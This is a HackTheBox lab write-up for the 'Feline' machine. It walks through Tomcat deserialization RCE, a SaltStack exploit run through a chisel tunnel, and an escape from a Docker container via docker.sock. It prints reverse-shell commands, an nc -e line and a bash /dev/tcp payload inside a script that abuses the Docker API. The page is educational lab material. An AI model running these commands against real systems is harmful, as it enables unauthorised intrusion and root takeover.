# Feline Walkthrough
Hey Everyone! Today we have a new HTB walkthrough with one of the best hard machines, “Feline”.
What we will do?

As usual, we have some steps which we follow to **pwn** any machine, our steps are:
1. [Recon / Information gathering](#information-gathering)
2. [Scanning](#scanning)
3. [Gaining Access](#gaining-access)
4. [Maintaining Access](#maintaining-access)
5. Reporting / Analysis
After finishing our steps we will have this information, stay calm and follow the reading :)
## **Information Gathering**
In this step, we aim to collect all this information, which we can collect on a specific target like its open ports, security mode of login systems, directories, OS version, services versions, etc

We will start with `nmap` to check the upper requirements
`nmap -A -T4 10.10.10.205` or `namp -sS -sV -T4 -O 10.10.10.205`

we have 2 open ports `22/8080` and we know the version of each server `OpenSSH and Apache Tomcat`, so let’s check the website to know what we have
After checking all the available endpoints and directories, I’ve found that `/services` works
We have an upload function that accepts any file `txt,php,exe,etc` so we can understand that it doesn’t validate the content and the file extension.
For now, let’s search for any other information and note what we have got.


For the `Apache TomCat` server version, I’ve searched for available CVE’s and found that it’s vulnerable by `RCE`
For now, we get another important piece of info that our `Tomcat` may be vulnerable by `CVE-2020-9484`
> I say “may be vulnerable” because it may be patched for this machine

After checking for the vulnerability details, I found this awesome [**blog**](https://www.redtimmy.com/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/) that discusses how to exploit it and its reasons.
After reading, the prerequisites are:
1. The `PersistentManager` is enabled and it’s using a `FileStore`
2. The attacker is able to upload a file with arbitrary content, has control over the filename, and knows the location where it is uploaded
3. There are gadgets in the `classpath` that can be used for a Java deserialization attack
For now, we have finished this step, let’s jump to the next step.
## **Scanning**
In this step, we aim to scan all collected info from the previous one, so let’s check if we have the prerequisites or not.
We need to check if:
1. Do we have an upload function?
2. Is`PersistentManager` enabled?
3. Do we know the upload file path on the server?

4. Do we know the upload directory?
For the first one we have an upload function, so let’s test more than the upload process to check for the results and know the server behavior

After uploading `txt` the file we have the upload directory from the request `/upload.jsp?email=` which validates the exploit request, nice job :)
As I said before it accepts all content that we can upload, So it doesn’t validate the `content-type / file content or Magic number` so let’s play with the `filename`

I’ve made an error to see the server behavior like renaming the file with space or leaving it empty
Great! We have important information in the response like the upload path on the server.
Let’s search for any public exploit code to save time.
This repo is amazing, it collects all steps in a `sh` file, but it asks to download the `jar` file from `ysoserial` to generate the payload
You can download it from here
Okay that’s enough here, let’s jump to the next step
## **Gaining Access**

After checking all exploit requirements
Let’s run it
and for our listener `nc`
It returns a shell :) Fantastic
Now we need to escalate our privileges to get the root user, so let’s jump to the next step.
## **Maintaining Access**
In this step, we aim to find any information which may be leaked or not handled well to use and get new privileges, so you can use `linpeas` or `linenum` or even check manually.

Anyway, after checking the network states using `netstat` command:
I’ve found that we have 2 ports which `localhost` listen on them `4505/4506` and after searching for these 2 ports, I’ve discovered that they are related to something called `saltslack` it’s software running on them.

After some search, I discovered that they’re vulnerable `CVE-2020–11651` !!
After checking the vulnerability details from here
Here are the command and the arguments
```
python3 exploit.py --master 192.168.115.130 --exec "nc xx.xx.xx.xx xxxx -e /bin/sh"
```
It will work on the port which listens on `4506` and in our case, it’s the `localhost` so we need to make port tunneling using `chiesel`
```
Local machine: ./chiesel server -p 80 --reverse
```
```
Vulnerable machine: ./chiesel client 10.10.xx.xx:80 R:4506:127.0.0.1:4506
```
Local machine
Vulnerable machine
Let’s execute our exploit to get another shell…

Unfortunately!! We don’t have the `root.txt` but we have a hint that tells us that we’re inside a docker.
After enumerating the box again, I found a file called `/run/docker.sock`
After searching for **docker.sock privileges escalation,** I’ve found this [**blog**](https://dejandayoff.com/the-danger-of-exposing-docker.sock/) and also this [**blog**](https://www.redtimmy.com/a-tale-of-escaping-a-hardened-docker-container/) is awesome
For now, we have the exploit code after checking the upper blogs and asking friends for help

```bash
#!/bin/bash
pay="bash -c 'bash -i >& /dev/tcp/10.10.xx.xx/8888 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$pay\\\"\"]"
response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/logs?stderr=1&stdout=1"b
```
after running it and seeing what we have on the listener
It works, and we’ve accessed the `root.txt` and get the Super User privileges :)
If you speak Arabic, you can watch my walkthrough which I’ve explained all these steps here
{% embed url="" %}
If you find it helpful, ***Kindly*** give me *respect* from here [**eslam3kl — HTB**](https://www.hackthebox.eu/home/users/profile/338740)

**Stay in touch**
[LinkedIn ](https://www.linkedin.com/in/eslam3kl/)| [GitHub](https://github.com/eslam3kl) | [Twitter](https://twitter.com/eslam3kll)
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://eslam3kl.gitbook.io/blog/hack-the-box-machines/feline-walkthrough.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.